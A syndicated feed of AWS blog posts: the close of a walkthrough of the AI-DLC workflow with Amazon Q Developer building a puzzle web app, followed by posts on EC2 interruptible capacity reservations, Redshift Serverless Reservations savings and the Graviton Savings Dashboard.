Screenshot of AI-DLC Workflow Planning phase showing an Execution Plan document on the left with Detailed Analysis Summary including user-facing changes, brownfield changes, API changes, and NFR changes, plus Risk Assessment. Below is a Workflow Visualization flowchart diagram showing the workflow stages from Inception through Construction to Operations phases. The right side shows the Amazon Q chat with 'Workflow Planning Complete' heading. Three callout annotations highlight: 1) AI -DLC workflow has analyzed requirements and based on the problem complexity has proposed a set of stages to execute in the workflow; 2) Problem is simple enough that AI-DLC is proposing to skip the detailed optional stages; 3) User may Request Changes, Add back skipped stages or Approve & Continue.

Figure 7: Workflow Planning

Since we’ve opted for a straightforward web UI app in this blog post for brevity, the workflow execution plan suggested by AI-DLC aligns seamlessly with our objectives. Should we not be aligned with the AI-DLC recommended workflow execution plan, we would request Q Developer to modify the plan to suit our preferences.

Since we’ve agreed on the workflow plan, we’ll enter “Continue” in Q’s chat session. If we weren’t aligned with the recommended workflow execution plan, we’d have prompted Q with our concerns and iterated over the revised execution plan until it aligned with our preferences. Following the recommended execution plan, the workflow will transition into the Construction phase and directly into the Code Generation Plan stage in the phase.

Step 8: Code Generation Planning

AI-DLC prioritizes planning over rushing to outcomes. This approach aligns with the concept of human-in-the-loop behavior, allowing us to detect issues early on, provide feedback on the plan, and prevent wrong assumptions from propagating further. Before we proceed with actual Code Generation, we undergo Code Generation Planning.

During Code Generation Planning, AI-DLC creates a detailed, numbered plan. It analyzes the requirements and design artifacts, breaking down the process into explicit steps for generating business logic, the API layer, the data layer, tests, documentation, and deployment files.

The plan is documented in a {unit-name}-code-generation-plan.md file, complete with check boxes. This ensures transparency, allowing users to see what will be built. It also provides control, enabling users to modify the plan. Additionally, it maintains quality by ensuring comprehensive coverage of code, tests, and documentation.

Figure 8 illustrates the AI-DLC’s code generation plan. The proposed workflow comprises eight steps, starting with creating an HTML structure and progressing to adding styling, game logic, and concluding with testing and documentation.

Screenshot of AI-DLC Code Generation Planning showing a Code Generation Plan document for River Crossing Puzzle on the left, with Unit Context listing HTML Structure, CSS Styling, and JavaScript files, followed by Unit Generation Steps including Step 1: HTML Structure Generation, Step 2: CSS Styling Generation, and Step 3 : Core Game Logic Generation with detailed checkboxes for each step. The right side shows Amazon Q chat with code generation plan details. Three callout annotations highlight: 1) The plan doc contains to-do items for AI-DLC to execute. These checkboxes get completed when the task is done; 2) This is how AI-DLC workflow persists and tracks progress state; 3) AI-DLC has proposed an 8-step code generation plan with checkboxes and review prompts, and User may Request Changes or Approve & Continue.

Figure 8: Code Generation Planning

The code generation plan appears reasonable to us. We will proceed to the Code Generation stage by entering “Continue” in Q’s chat session.

Step 9: Code Generation

The Code Generation stage executes the Code Generation Plan we approved in the previous step. It generates actual code artifacts step-by-step, including business logic, APIs, data layers, tests, and documentation. Completed steps are marked with check boxes, progress is tracked, and story traceability is ensured before presenting the generated code for user approval.

Figure 9 illustrates that the Code Generation stage has been completed. We are now reviewing a single index.html file generated with embedded styling and JavaScript consistent with our preference specified in requirements.md.

The workflow provides a summary of the activities performed during the Code Generation phase.

Screenshot of AI-DLC Code Generation phase showing generated HTML code on the left with embedded styling and JavaScript for the River Crossing Puzzle application. The right side shows Amazon Q chat with 'Code Generation Complete - river-crossing-puzzle' heading and a list of generated artifacts including HTML file, CSS interface, drag-and-drop interface, game logic, and testing services. Two callout annotations highlight: 1) The generated code is an HTML file with embedded styling and JavaScript; 2) We have specified during requirements analysis phase that we want a single-file index.html file implementation; 3) Code generation has been completed, and a summary of the generated artifacts is provided.

Figure 9: Code Generation

We’re about to test our newly created application soon. While it may be straightforward to test this simple puzzle app right now, for complex applications, we generate build and test instructions using AI-DLC.

We’ll enter “Continue” in the workflow and enter the final Build and Test stage in the Construction phase.

Step 10: Build and Test

These questions are essential for achieving our desired application.
We’ve reached the final stage of the AI-DLC Construction Phase, known as the Build and Test stage. During this stage, we create comprehensive instruction files that guide the build and packaging of the project, and document the necessary testing layers. These layers include unit tests (validating generated code), integration tests (checking unit interactions), performance tests (load/stress testing), and additional tests as required (security, contract, e2e).

The generated build instructions include dependencies and commands, test execution steps with expected results, and a summary document that provides an overview of the overall build/test status and the project’s readiness for deployment.

Figure 10 illustrates the documentation generated during this stage.

Screenshot of AI-DLC Build and Test phase showing a Build and Test Summary document on the left with Build Status (Build Tool, Build Status, Build Artifacts, Build Warnings) and Test Execution Summary including Unit Tests, Integration Tests, and Performance Tests sections with checkmarks and failure indicators. The right side shows Amazon Q chat with build and test completion status and project summary. Two callout annotations highlight: 1) Build and Test Complete! Build and Test instructions have been documented; 2) The AI-DLC workflow has concluded with a comprehensive summary of all completed stages and generated artifacts.

Figure 10: Build and Test

The AI-DLC workflow has now concluded.

Let’s Solve the Puzzle!

We open index.html in a web browser to access our newly created River Crossing Puzzle application. As shown in figure 11, we see our graphical web UI.

During requirements assessment, we chose a straightforward user interface using HTML, CSS, and JavaScript (without any frameworks), as evident in the display shown in Figure 11. Your display may vary due to the probabilistic nature of LLMs and the choices you made for requirements.

We attempt to solve the puzzle and find that it works as expected.

Side-by-side screenshots of the River Crossing Puzzle web application showing two game states. The left screenshot shows the initial state with a farmer on the left bank, and fox, chicken, and grain items listed below, with a blue river in the center and right bank on the right. The right screenshot shows a game state after moves with the farmer on the right bank and a success message 'Congratulations! You won in 7 moves!' displayed at the bottom. Both screens have a yellow 'Start Over' button and show move counts.

Figure 11: River Crossing Puzzle Web App

Conclusion

This post shows how AWS’s open-source AI-DLC workflow, guided by Amazon Q Developer’s Project Rules feature, helps developers build applications with structured oversight and transparency.

Using a River Crossing Puzzle web application as an example, the walk-through illustrates how AI-DLC methodology adapts its rigor based on project complexity, skipping unnecessary stages for simple applications while maintaining comprehensive processes for complex projects. Throughout each stage, AI-DLC enforces “human-in-the-loop” behavior, requiring user approval at critical checkpoints, asking clarifying questions, and maintaining complete audit trails for traceability.

The exercise successfully demonstrates how AI-DLC balances AI automation with human oversight, enhancing productivity without sacrificing quality or control. By following this structured, repeatable methodology, development teams can leverage generative AI’s capabilities while ensuring humans remain in charge of architectural decisions and implementation approaches. This framework provides the necessary guardrails for responsible and effective AI-assisted software development across projects of varying complexity.

Cleanup

We did not create any AWS resources in this walk-through, so no AWS cleanup is needed. You may cleanup your project workspace at your discretion.

Ready to get started? Visit our GitHub repository to download the AI-DLC workflow and join the AI-Native Builders Community to contribute to the future of software development.

About the authors:

Raja SP

Raja is a Principal Solutions Architect at AWS, where he leads Developer Transformation Programs. He has worked with more than 100 large customers, helping them design and deliver mission critical systems built on modern architectures, platform engineering practices, and Amazon inspired operating models. As generative AI reshapes the software development landscape, Raja and his team created the AI Driven Development Lifecycle (AI-DLC) — an end to end, AI native methodology that re-imagines how large teams collaboratively build production-grade software in the AI era.

Raj Jain

Raj is a Senior Solutions Architect, Developer Specialist at AWS. Prior to this role, Raj worked as a Senior Software Development Engineer at Amazon, where he helped build the security infrastructure underlying the Amazon platform. Raj is a published author in the Bell Labs Technical Journal, and has also authored IETF standards, AWS Security blogs, and holds twelve patents

Siddhesh Jog

Siddhesh is a Senior Solutions Architect at AWS. He has worked in multiple industries in a wide variety of roles and is passionate about all things technology. At AWS Siddhesh is most excited to help customers transition to the AI Driven Development Lifecycle and enable them to build applications rapidly in a secure, complaint and cost efficient cloud environment.

Will Matos

Will Matos is a Principal Specialist Solutions Architect with AWS’s Next Generation Developer Experience (NGDE) team, revolutionizing developer productivity through Generative AI, AI-powered chat interfaces, and code generation. With 27 years of technology, AI, and software development experience, he collaborates with product teams and customers to create intelligent solutions that streamline workflows and accelerate software development cycles. A thought leader engaging early adopters, Will bridges innovation and real-world needs .

Optimize unused capacity with Amazon EC2 interruptible capacity reservations

Post Syndicated from Shubham Sarin original https://aws.amazon.com/blogs/compute/optimize-unused-capacity-with-amazon-ec2-interruptible-capacity-reservations/

Organizations running critical workloads on Amazon Elastic Compute Cloud (Amazon EC2) reserve compute capacity using On-Demand Capacity Reservations (ODCR) to have availability when needed. However, reserved capacity can intermittently sit idle during off-peak periods, between deployments, or when workloads scale down. This unused capacity represents a missed opportunity for cost optimization and resource efficiency across the organization.

Amazon EC2 now offers interruptible ODCRs, a new capability that lets you make unused compute capacity temporarily available to other workloads while maintaining control to reclaim it. This feature helps you optimize reservations and reduce costs across your AWS organization.

In this post, we explore how this works through a practical customer scenario.

Customer scenario: Maximizing reservation utilization across

Consider a financial services company where the trading platform team maintains a large fleet of r7i.4xlarge instances reserved around-the-clock for critical blue/green deployments. During off-peak trading hours and weekends, a significant portion of this reserved capacity sits idle. Meanwhile, the data analytics team regularly runs batch processing jobs for risk modeling—workloads that could benefit from additional compute capacity but don’t require the same availability guarantees as the trading platform.

Previously, sharing this capacity meant losing control over when it could be reclaimed, creating operational challenges when the trading platform needed to scale up quickly during market volatility. Interruptible ODCRs solve this problem by giving the reservation owner control to reclaim capacity when needed for critical operations.

In the following sections, we walk through the key steps to configure capacity sharing, launch instances, and reclaim capacity. The high-level steps are:

  1. Set up capacity sharing
  2. Discover available capacity and launch instances
  3. Reclaim capacity and handle interruptions

Step 1: Set up capacity sharing

The trading platform team begins by identifying unused capacity patterns through Amazon EC2 Capacity Manager. They determine that approximately 60% of their reserved r7i.4xlarge capacity remains unused during overnight hours and weekends.

Create interruptible ODCR

For prerequisites, see Interruptible Capacity Reservations for capacity owners in the Amazon EC2 User Guide.

To repurpose this idle capacity, the trading platform team creates an interruptible ODCR using the AWS Management Console, SDK, or AWS Command Line Interface (AWS CLI). To use the console, they complete the following steps:

  1. On the Amazon EC2 console, choose Capacity Reservations in the navigation pane.
  2. Select the source ODCR and choose Create interruptible reservation.
  3. For Instances to allocate, enter how many instances to allocate (out of a 100-instance reservation). For this example, we allocate 60 instances.
  4. Choose Create interruptible reservation.

This configuration withdraws 60 instances from their original reservation and creates a new ODCR with interruptible configuration. The original reservation now shows 40 instances, and the new interruptible reservation shows 60.

Create interruptible on-demand capacity reservation

Share resources across the organization

With the interruptible reservation created, the reservation owning team uses AWS Resource Access Manager (AWS RAM)—a service that helps you securely share AWS resources across accounts and organizations—to share the newly created ODCR with additional accounts in their organization. When sharing your ODCR, you specify which consumer account IDs in your organization will get access to the interruptible ODCR. Alternatively, you can share the ODCR with your entire AWS Organization or Organizational Unit (OU). When it’s complete, the specified accounts get access to the interruptible ODCR capacity and establish a setup like the one illustrated in the following diagram.

Share resources across the organization

Sharing with all accounts (at once) within the organization requires organization-wide sharing to be enabled in AWS Organizations setup. If organization-wide sharing is not enabled, a user can still share with individual accounts by enumerating each account.

Step 2: Discover available capacity and launch instances

After the reservation owner (the trading platform team) shares their reservation, the capacity consumer (data analytics team) needs to find the capacity in their account and launch into it. In this section, we walk through the interruptible ODCR discovery and launch process.

Discover available capacity

The data analytics team, running batch processing jobs in a separate AWS account, can now find the shared interruptible capacity in their account using the console, SDK, or AWS CLI. To use the console, they complete the following steps:

  1. On the Amazon EC2 console, choose Capacity Reservations in the navigation pane.
  2. Choose the ODCR to view its details page.

The interruptible reservation appears with a clear indication that it’s interruptible, showing the instance type (r7i.4xlarge), Availability Zone, and available capacity.

Discover available capacity

Configure Auto Scaling groups for interruptible capacity

To use this capacity for their batch processing workloads, the analytics team creates a new launch template specifically designed for interruptible capacity. The key configuration element is setting the new market-type parameter and targeting the interruptible ODCR.

In the launch template, specify the following:

  • Instance type: r7i.4xlarge (matching the shared capacity)
  • Capacity reservation specification: Targeted
  • Capacity reservation ID: Enter the ID of the shared interruptible ODCR
  • Market type: Use the type interruptible-capacity-reservation

Next, create an Auto Scaling group that uses this launch template. The group is configured as follows:

  • Minimum size: 0 (to avoid unnecessary costs when capacity isn’t needed)
  • Maximum size: 40 (within the available shared capacity)
  • Desired capacity: Set based on job queue length

Launch instances into interruptible capacity

When the analytics team’s batch processing jobs trigger scaling events, the Auto Scaling group launches instances that automatically target the shared interruptible ODCR. These instances launch immediately if capacity is available, providing the team with access to reserved capacity for their fault-tolerant workloads. The instances appear on the Amazon EC2 console with their instance lifecycle as interruptible-capacity-reservation and the ODCR ID in which they’re running. This provides clear indication that they’re running on interruptible capacity, helping with monitoring and cost allocation.

Step 3: Reclaim capacity and handle interruptions

In this section, we review how the capacity owner (the trading platform team) can reclaim their capacity when needed for their critical operations and how the capacity consumer can gracefully handle such interruptions.

Trigger reclamation

When market volatility increases and the trading platform needs to scale up quickly, the platform team initiates capacity reclamation through the console, SDK, or AWS CLI. To use the console, they complete the following steps:

  1. On the Amazon EC2 console, choose Capacity Reservations in the navigation pane.
  2. Choose the ODCR to view its details page.
  3. Choose Edit Interruptible Allocation.
  4. Specify how many instances are needed back (in this case, all 60 instances for maximum trading capacity).
  5. Choose Update, then choose Confirm.

Edit interruptible allocation

The reclamation process can also be automated using AWS Lambda functions triggered by Amazon CloudWatch alarms or scheduled events, providing proactive capacity management based on predictable usage patterns.

Consumer notification and graceful shutdown

After the owner triggers capacity reclamation, consuming instances receive a 2-minute instance interruption warning notice through Amazon EventBridge. The analytics team has configured their batch processing applications to listen for these events. Their applications receive this 2-minute warning and immediately begin checkpointing their current work, saving intermediate results to Amazon Simple Storage Service (Amazon S3), and gracefully shutting down. For EventBridge notification details, refer to the Monitor interruptible Capacity Reservations with EventBridge section in the EC2 Capacity Reservations User Guide.

Automatic capacity restoration to source ODCR

After the 2-minute notice period, Amazon EC2 starts shutting down the consuming instances. After the instances are successfully shut down, Amazon EC2 restores the capacity to the trading platform’s original ODCR. The trading platform can then launch their critical workloads into the same ODCR, resulting in minimal delay for their scaling requirements. The reservation owner can track their capacity reclamation status through the console or API. On the Amazon EC2 console, the ODCR details page shows the current instance allocation, target instance allocation, and request status. When current and target counts match, the status changes to Active, confirming completion.

After the reservation owner requests their capacity back, the capacity reclamation process can take a few minutes, so reservation owners should account for this delay when planning critical activities. This is because Amazon EC2 provides a 2-minute warning to the consumer instances, followed by the instance shutdown period.

Billing and cost considerations

The billing model for interruptible ODCRs follows a clear usage-based approach that aligns costs with consumption:

  • Reservation owner (trading platform team) – Pays EC2 On-Demand rates for unused capacity in the interruptible ODCR, just like any standard ODCR. For example, when the analytics team uses 30 out of 60 available instances, the trading platform pays for the remaining 30 unused instances.
  • Consumer (analytics team) – Pays EC2 On-Demand rates only for the instances they actually launch and use. For example, when they use 30 instances for 4 hours, they’re charged for 30 × 4 = 120 instance-hours at the standard r7i.4xlarge On-Demand rate.

Conclusion

Amazon EC2 interruptible ODCR helps organizations optimize compute spending while maintaining operational control. Through capacity reclamation mechanisms, teams can achieve better resource utilization without compromising availability guarantees. In this post, we showed how this capability addresses real operational challenges through an example use case—enabling a trading platform to maintain their critical capacity guarantees while helping other teams access high-quality compute resources for their workloads. The predictable interruption model creates a sustainable approach to capacity sharing that benefits the entire organization.

To get started with interruptible capacity reservations, refer to EC2 Capacity Reservations User Guide. To learn more about using EC2 Auto Scaling, refer the Interruptible Capacity Reservations with EC2 Auto Scaling guide. Refer to the AWS RAM User Guide to learn more about sharing resources across your organization and the Amazon EventBridge User Guide to learn more about handling interruption notifications in your applications.

Save up to 24% on Amazon Redshift Serverless compute costs with Reservations

Post Syndicated from Satesh Sonti original https://aws.amazon.com/blogs/big-data/save-up-to-24-on-amazon-redshift-serverless-compute-costs-with-reservations/

 Amazon Redshift Serverless makes it convenient to run and scale analytics without managing clusters, offering a flexible pay-as-you-go model. With Redshift Serverless Reservations, you can optimize compute costs and improve cost predictability for your Redshift Serverless workloads.

In this post, you learn how Amazon Redshift Serverless Reservations can help you lower your data warehouse costs. We explore ways to determine the optimal number of RPUs to reserve, review example scenarios, and discuss important considerations when purchasing these reservations.

How Amazon Redshift Serverless Reservations work

Amazon Redshift measures data warehouse capacity in Redshift Processing Units (RPUs). You pay for the workloads you run in RPU-hours on a per-second basis (with a 60-second minimum charge). 1 RPU provides 16 GB of memory. You can commit to a specific number of Redshift Processing Units (RPUs) for a one-year term. Two payment options are available: a no-upfront option with a 20% discount off on-demand rates, or an all-upfront option with a 24% discount. The reserved amount of RPUs is billed 24 hours a day, seven days a week

Amazon Redshift Serverless Reservations are managed at the AWS payer account level and can be shared across multiple AWS accounts. Any usage beyond your committed RPU level is charged at standard on-demand rates. You can purchase Serverless Reservations through either the Amazon Redshift console or the Amazon Redshift Serverless Reservations API using the create-reservation command.

Key benefits of Amazon Redshift Serverless Reservations

The following are some of the key benefits of subscribing to Redshift Serverless Reservations.

  • Cost savings through commitment: Redshift Serverless Reservations help you reduce your overall Redshift Serverless spend compared to on-demand (non-reserved) usage.
  • Centralized management: Supports reservation administration at the AWS payer account level for simplified governance and visibility across your organization.
  • Per-second metering with hourly billing: Offers per-second metering with hourly billing, so that you only pay for what you use. This cost-effective pricing model eliminates wasted resources and unnecessary charges, lowering your Amazon Redshift Serverless spend.
  • Predictable costs: The 24 hours a day, 7 days a week billing model offers stable monthly costs that simplify forecasting and budgeting.
  • Sharing capabilities between multiple AWS accounts: Enhances collaboration across different teams and departments, enabling improved resource utilization throughout your organization.

Determining optimal RPU reservation

You can determine your RPU reservation level through your serverless usage history and the AWS Billing and Cost Management recommendations.

Serverless usage history

You can use the Redshift Serverless Dashboard, which provides a detailed view of your workgroup and namespace activities. The dashboard helps you to analyze trends and patterns in your data warehouse usage. You can easily monitor your RPU capacity usage and total compute usage, helping you make informed decisions about resource allocation. For more granular analysis, you have the option to query the SYS_SERVERLESS_USAGE system table, which provides detailed historical usage data. To optimize costs while ensuring performance, you can reserve the minimum consistent RPUs used per hour by analyzing the usage patterns across all your workgroups.

AWS Billing and Cost Management recommendations

You can use AWS Billing and Cost Management to help you estimate your capacity needs:

  1. Navigate to your Billing and Cost Management dashboard.
  2. On the left navigation pane, expand Reservations.
  3. Choose Recommendations.
  4. Select Redshift in the Service drop down menu.
  5. Choose required Term, Payment option, and Based on the past to select the history to determine reservation recommendations.
  6. You will find the recommendations in the Recommendations section. The following is an example screen:

Recommendations Section

The following example shows a Redshift Serverless purchase recommendation from AWS Cost Management. The interface displays a specific recommendation to buy Reserved Instances with key details including the term length, AWS Region, payment option, and expected utilization rate. The recommendation includes upfront and recurring cost information, with a direct link to the Amazon Redshift console for implementation.

RS Serverless RPU instances

If reservations are not recommended based on your usage, then you will see “Based on your selections, no purchase recommendations are available for you at this time. Adjust your selections to view recommendation” message under the Recommended actions section.

Cost Explorer generates your reservation recommendations by identifying your On-demand usage during a specific period and identifying the best number of reservations to purchase to maximize your estimated savings.

Disclaimer: The approaches described above provide an estimate of your optimal RPU reservation level. Actual results may vary depending on workload patterns, peak usage, and utilization variability. Your RPU commitment may not always yield the maximum available discount percentage, as savings depend on how closely your Redshift Serverless Reserved RPUs aligns with real usage over time. This recommendation does not guarantee the cost for your actual use of AWS services.

For more details visit Accessing reservation recommendations.

Real-world scenarios

Let’s examine two different scenarios to understand how reservations can help you optimize costs, we’ll walk through the scenario of a single Redshift Serverless workgroup and a scenario with multiple Redshift serverless workgroups.

Scenario 1: Single Redshift Serverless workgroup

Let’s consider you have only one Redshift Serverless workgroup in your environment and the workload is spread as described in the following table.

In the table, hourly RPU consumption metrics for workgroup1 across different time intervals. The data shows a reservation of 64 RPUs with no upfront payment option, which provides a 20% discount. The table breaks down the compute usage into two categories: Reserved compute, consistently showing 64 RPUs across all hours, and On-demand compute, which varies based on actual consumption above the reserved capacity. The bottom row displays the Total charged RPUs, which reflects the final billing after applying the reserved instance discount. This helps visualize how the workload utilizes the reserved capacity and any additional on-demand usage throughout the specified time period.The total actual RPU consumption is 1,664 and the total charged consumption is 1,484.8. This configuration results in a 10.7% net discount.

Scenario 2: Multiple Redshift Serverless workgroups

In this scenario, you have multiple Redshift serverless workgroup in your environment and the workload is spread as described in the following table.

Similar to the previous single workgroup scenario, you can see hourly RPU consumption metrics for workgroups across different time intervals. In this scenario, you have also opted for 64 RPUs reserved with no upfront option, which applies a 20% discount to the workload. However, you can notice that the total consumption across workgroups matches the total reserved RPUs. This maximizes your total savings even though individual workgroups consumed less than the total RPUs reserved at the payer account level.

The total actual RPU consumption is 1,536 (768+512+256) across workgroups and the total charged consumption is 1,228.8. This configuration results in a 20% net discount.

You can use the following query to find the average RPUs consumed in each hour in a workgroup.

SELECT
date_trunc('hour',end_time) AS run_hr,
avg(compute_capacity)
FROM SYS_SERVERLESS_USAGE
GROUP BY 1
ORDER BY 1

You can use the output of this query to populate a spreadsheet with a similar structure as the ones used in the previous scenarios.

Considerations

We recommend you consider the following when using Redshift Serverless Reservations:

  • Start conservatively: Avoid over-purchasing Serverless Reservations RPUs. It’s best to begin with a minimum base RPU level or align your commitment to the average RPU usage across all Redshift Serverless workgroups under your AWS payer and linked accounts.
  • Reservations are immutable: Once purchased, Redshift Serverless Reservations can’t be changed or deleted. However, you can add additional reservations later to increase your coverage as your workloads grow.
  • Discount sharing control: The management account in an AWS Organization can disable Reserved Instance or Savings Plan discount sharing for any linked accounts, including itself. See the AWS documentation for details.
  • Automatic discount application: Redshift Serverless Reservations billing model automatically applies all the reserved RPU discount to your workloads before using on-demand cost, helping you save on costs.
  • Reservations are Regional: They apply only within the AWS Region where they are purchased and cannot be shared across Regions.
  • Handling excess usage: If your workload exceeds the number of reserved RPUs, the additional usage is billed at the standard on-demand rate.
  • Use a 30 to 60-day window for recommendations: To receive the most accurate reservation recommendations, we suggest using a 30- to 60-day usage window in the Billing and Cost Management console, under Reservations, in the Recommendations section. This approach assumes that your typical production workloads have been running during that period so that the recommendations reflect real-world usage.

Conclusion

In this post, we described how Amazon Redshift Serverless Reservations provide a way to reduce your data warehouse costs while maintaining the flexibility of Redshift serverless pricing. By carefully planning your Amazon Redshift Serverless Reservation strategy and monitoring usage patterns, you can achieve up to 24% cost savings for your Redshift Serverless analytics workloads. For detailed documentation, see Billing for serverless reservations.


About the authors

Satesh Sonti

Satesh Sonti

Satesh is a Principal Specialist Solutions Architect based out of Atlanta, specializing in building enterprise data platforms, data warehousing, and analytics solutions. He has over 20 years of experience in building data assets and leading complex data platform programs for banking and insurance clients across the globe.

Ashish Agrawal

Ashish Agrawal

Ashish is a Principal Product Manager with Amazon Redshift, building cloud-based data warehouses and analytics cloud services. Ashish has over 25 years of experience in IT. Ashish has expertise in data warehouses, data lakes, and platform as a service. Ashish has been a speaker at worldwide technical conferences.

How potential performance upside with AWS Graviton helps reduce your costs further

Post Syndicated from Markus Adhiwiyogo original https://aws.amazon.com/blogs/compute/how-potential-performance-upside-with-aws-graviton-helps-reduce-your-costs-further/

Amazon Web Services (AWS) provides many mechanisms to optimize the price performance of workloads running on Amazon Elastic Compute Cloud (Amazon EC2), and the selection of the optimal infrastructure to run on can be one of the most impactful levers. When we started building the AWS Graviton processor, our goal was to optimize AWS Graviton features and capabilities to deliver a processor that provides the best price performance across a broad array of cloud workloads running on Amazon EC2. That goal continues to be our guiding principle, and today customers who adopt AWS Graviton-based EC2 instances see up to 40% better price performance on their cloud workloads when compared to equivalent non-Graviton EC2 instances. The price performance improvement is the result of both the performance improvement and the lower price in using AWS Graviton-based instances.

Price performance blends the cost of infrastructure with the amount of work you can achieve with infrastructure usage. After talking to many AWS Graviton customers, we’ve learned that the cost savings go beyond the lower AWS Graviton-based instances price. Many AWS Graviton customers told us that the performance increase from AWS Graviton allows them to consume fewer computing hours than comparable non-Graviton instances for equivalent workload throughput. In turn, this leads to further cost reduction.

The following are some of examples from our customers:

  • Pinterest achieved 47% cost savings and 38% savings on compute resources while reducing carbon emissions by 62% for its web API workload.
  • SAP powers its SAP HANA Cloud with AWS Graviton to enhance its price performance by 35% while lowering carbon impact by 45%.
  • Sprinklr improved their machine learning (ML) inference workloads’ throughput by up to 20% while reducing costs by up to 25%.

You can find more customer examples in the AWS Graviton testimonials page.

To help organizations capture similar benefits, we’ve enhanced the AWS Graviton Savings Dashboard (GSD) with new features that account for both pricing and performance improvements. In the following section we explore these new capabilities and how they can help optimize your infrastructure costs.

Understanding performance-driven cost optimization in the GSD

The GSD helps organizations identify ideal workloads for AWS Graviton migration through automated resource matching and data-driven visualizations. You can learn the GSD details and setup in this AWS compute post.

Although the dashboard has traditionally focused on calculating direct cost savings from the AWS Graviton pricing advantages, we’ve observed that customers often experience more benefits when their applications perform more efficiently on AWS Graviton processors, leading to decreased compute resource usage. To better reflect these real-world scenarios, we’ve enhanced the dashboard with new features highlighting Normalized Instance Hours (NIH) analysis capabilities so that you can model potential savings based on both pricing benefits and compute hour reductions. Although this tool helps estimate potential savings, actual performance improvements can only be determined by testing your specific workloads on AWS Graviton instances. Performance is always workload and use case specific, so we encourage you to test your AWS Graviton-based workloads using the Optimization and Performance Runbook to help you determine the actual possible NIH percent reduction.

Key dashboard components

This section outlines the following three key dashboard components: NIH reduction analysis, enhanced cost analysis visualizations, and detailed savings analysis.

NIH reduction analysis

The dashboard now features a new slider that lets you model potential cost savings by inputting the percentage reduction in NIH. Many organizations have found it challenging to calculate their total possible savings since the benefits come from two sources: the lower instance pricing of AWS Graviton and the reduced compute hours.

You can use the slider to model different cost scenarios by adjusting a theoretical NIH reduction between 0% and 40%. You can use this slider to input NIH reductions validated through your workload testing, model the combined impact of both pricing benefits and reduced compute hours, and explore different scenarios to help prioritize which workloads to test first.

Figure 1: NIH slider location

Figure 1: NIH slider location

Assume that your testing shows that your workload runs just as effectively with 15% fewer normalized instance hours on AWS Graviton. You can now plug that exact number into the slider to see your modeled savings combining both pricing differences and compute hour reductions. Although we’ve heard success stories of significant reductions from customers, we recommend starting your initial estimate with a conservative 10% baseline and adjusting based on your own testing results.

Enhanced cost analysis visualizations

The dashboard presents key visualizations that demonstrate the direct relationship between NIH reduction and cost savings. First, you see the Potential Graviton Base Savings from pricing differences alone. In the following diagram, we can observe an example of $61.54K of cost savings from migrating to equivalent AWS Graviton instances. Next, the Estimated Additional Savings Due to Performance in the same diagram shows $42.40K in savings if your performance testing confirms a 15% NIH reduction in your workload. Finally, the dashboard sums these two values into the Total Potential Graviton Savings of $103.94K. The Total Potential Graviton Savings helps visualize how both pricing benefits and any validated compute hour reductions could contribute to your overall savings.

Figure 2: Visualization with relationship between NIH reduction and cost savings

Figure 2: Visualization with relationship between NIH reduction and cost savings

The Amortized Cost Breakdown and Normalized Instance Hrs Breakdown charts in the following figure show 6-month historical trends, helping you spot patterns such as seasonal spikes or high-usage periods. These patterns can help you identify where even small efficiency improvements might yield significant savings, for example, workloads with consistently high usage or predictable peak periods that would be good candidates for testing.

Figure 3: Amortized Cost, NIH, and Total Potential Savings Breakdown charts

Figure 3: Amortized Cost, NIH, and Total Potential Savings Breakdown charts

Detailed savings analysis

Building on our commitment to help customers optimize cloud costs, we’ve enhanced the Potential Graviton Savings Details table with two columns focused on performance-based savings modeling. The Estimated Additional Savings Due to Performance column shows the modeled savings based on your chosen NIH reduction percentage, while Total Potential Graviton Savings combines this with the base pricing benefits.

Figure 4: Potential Graviton Savings Details table

Figure 4: Potential Graviton Savings Details table

As you examine your current instance family, you can observe both baseline AWS Graviton savings and these added saving opportunities clearly laid out in a comprehensive breakdown. The analysis presents your total savings potential in both dollar amounts and percentages. This allows you to build a compelling business case for migration. Although this detailed breakdown provides valuable planning insights, remember that actual savings may vary depending on your specific workload patterns, implementation approaches, and operational considerations.

Conclusion

The Graviton Savings Dashboard (GSD) serves as a powerful analytics tool that streamlines your journey to cost-effective cloud computing. The GSD provides clear visualizations and interactive features to help you understand and maximize potential savings when migrating to AWS Graviton-based instances. To further explore the new features, navigate to the GSD interactive demo, where you can model an example of potential savings using the NIH reduction slider and detailed cost breakdowns.

Ready to explore how AWS Graviton can transform your infrastructure costs? Visit the GSD page to deploy or update your GSD dashboard. Access implementation guides, such as the CFM Technical Implementation Playbook (CFM TIPs), and start optimizing your cloud spend today with the enhanced capabilities of the GSD.

Over 85,000 AWS customers have discovered the benefits of AWS Graviton, with many completing their adoptions in just hours. We have created this resource guide so that you can accelerate your AWS Graviton adoption with minimal effort and enjoy significant price performance benefits.

“What I always tell customers is one week, one application, one engineer, and see what you can do. They always are pleasantly surprised by how much progress they can make. If you’re out there and you haven’t yet moved to AWS Graviton, what are you waiting for? Let’s make it happen!”

Dave Brown, VP, AWS Compute & ML Services

Important note about performance testing
The GSD does not attempt to estimate the potential NIH percent reduction or your workload’s performance when transitioned to AWS Graviton. You can use it to perform what-if analysis of your potential savings for a projected NIH percent reduction. In the absence of this variable, GSD only considers the price delta between instance types and misses an important contributor to the overall savings potential of AWS Graviton from the performance upside. Compute performance is always workload and use case specific, so we encourage you to test your AWS Graviton-based workloads using the Optimization and Performance Runbook to help you determine the actual possible NIH percent reduction.